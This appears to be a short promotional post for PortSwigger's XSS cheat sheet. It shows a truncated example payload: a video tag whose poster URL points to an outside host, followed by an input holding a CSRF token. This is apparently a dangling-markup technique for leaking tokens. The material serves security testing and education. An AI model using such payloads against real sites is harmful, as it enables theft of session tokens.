 XSS cheat sheet

<video poster="//psres.net?
<input name='csrf' value='1337'>...

portswigger.net/xss-cheat-sheet | @PortSwiggerRes